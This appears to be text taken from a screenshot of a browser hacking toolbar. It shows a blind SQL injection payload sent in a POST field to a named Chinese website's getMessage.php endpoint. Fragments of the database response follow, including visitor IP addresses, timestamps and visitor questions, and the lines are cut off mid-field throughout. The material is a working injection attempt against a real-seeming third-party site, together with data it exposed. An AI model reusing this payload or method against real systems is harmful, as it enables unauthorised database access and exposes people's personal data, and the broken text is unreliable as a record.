 SQL XSS Encryption Encoding Other
Load URL
http://cmri.hiall.com.cn/getMessage.php
Split URL
Execute
Enable Post data Enable Referrer
data
cid=0&lastID=0&nickname=-1' OR length(user())=14 AND 000418=000418 -- &sys_id=1
":"85","nickname":"mini$\u5bb6","question":"\u8bf7\u95ee\u7814\u7a76\u6240\u5bf9\u65b0\u5458\u5de5\u
1f","answer":"","addr":"58.32.251.102","send_time":"1381994638","guest_id":null,"is_sys":"0","update_time":"
bf7\u95ee\u8ba1\u7b97\u673a\u79d1\u5b66\u4e0e\u6280\u672f\u7684\u4e13\u4e1a\uff0c\u6709\u7ec8\u7a
662","answer":"","addr":"58.32.251.102","send_time":"1381994703","guest_id":null,"is_sys":"0","update_time"
ebf\u7814\u7a76\u9662\u7684\u804c\u5458\u57f9\u8bad\u3001\u804c\u4f4d\u664b\u5347\u548c\u798f\u52
0c\u5177\u4f53\u662f\u600e\u4e48\u5b89\u6392\u7684
1f","answer":"","addr":"119.253.60.2","send_time":"1381994746","guest_id":null,"is_sys":"0","update_time":"0
bf7\u95ee\u8d35\u516c\u53f8\u7684\u7b14\u8bd5\u662f\u53ea\u6709\u5728\u5317\u4eac\u5417